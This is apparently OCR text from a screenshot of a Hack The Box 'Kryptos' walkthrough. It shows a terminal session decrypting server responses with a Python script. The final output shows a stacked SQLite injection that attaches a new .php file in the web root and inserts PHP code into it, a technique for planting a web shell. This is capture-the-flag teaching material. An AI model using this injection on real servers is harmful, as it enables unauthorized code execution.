 Applications Places Terminal Mon 22:37 1
root@htb: ~/htb/boxes/kryptos
File Edit View Search Terminal Help
terminal = Terminal()
terminal.cmdloop()
root@htb:~/htb/boxes/kryptos/file-encryptor# vi manual.php
root@htb:~/htb/boxes/kryptos/file-encryptor# ls
decryptor.py  encrypted-a.b64  key.b64  manual.php  secret.b64
root@htb:~/htb/boxes/kryptos/file-encryptor# python3 manual.p^C
root@htb:~/htb/boxes/kryptos/file-encryptor# mv manual.php manual.py
root@htb:~/htb/boxes/kryptos/file-encryptor# python3 manual.py
<function decrypt at 0x7f27edf33dd0>
root@htb:~/htb/boxes/kryptos/file-encryptor# mv manual.php manual.py
mv: cannot stat 'manual.php': No such file or directory
root@htb:~/htb/boxes/kryptos/file-encryptor# vi manual.py
root@htb:~/htb/boxes/kryptos/file-encryptor# mv manual.php manual.py
mv: cannot stat 'manual.php': No such file or directory
root@htb:~/htb/boxes/kryptos/file-encryptor# python3 manual.py
Traceback (most recent call last):
  File "manual.py", line 11, in <module>
    print(decrypt())
  File "manual.py", line 7, in decrypt
    cipher = b64decode(cipher)
UnboundLocalError: local variable 'cipher' referenced before assignment
root@htb:~/htb/boxes/kryptos/file-encryptor# vi manual.py
root@htb:~/htb/boxes/kryptos/file-encryptor# python3 manual.py
b'<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">\n<html><head>\n<title>400 Bad Request</title>\n</head><body>\n<h1>Bad Request</h1>\n
<p>Your browser sent a request that this server could not understand.<br />\n</p>\n<hr>\n<address>Apache/2.4.29 (Ubuntu) Server at 127.0.
1.1 Port 80</address>\n</body></html>\n'
root@htb:~/htb/boxes/kryptos/file-encryptor# vi manual.py
root@htb:~/htb/boxes/kryptos/file-encryptor# vi secret.b64
root@htb:~/htb/boxes/kryptos/file-encryptor# python3 manual.py
b'<html>\n<head></head>\n<body>\nOpened database successfully\nQuery : SELECT * FROM books WHERE id=1;ATTACH DATABASE \'d9e28afcf0b274a5e
0542abb67db0784/test.php\' AS lol;CREATE TABLE lol.pwn (dataz text);INSERT INTO lol.pwn (dataz) VALUES (\'<?php echo("Please Subscribe");
 ?>\');\n</body>\n</html>\n'
root@htb:~/htb/boxes/kryptos/file-encryptor#
[HTB-0] 0:openvpn  1:bash  2:python  3:wireshark  4:python3- 5:bash* "htb" 22:37 16-Sep-19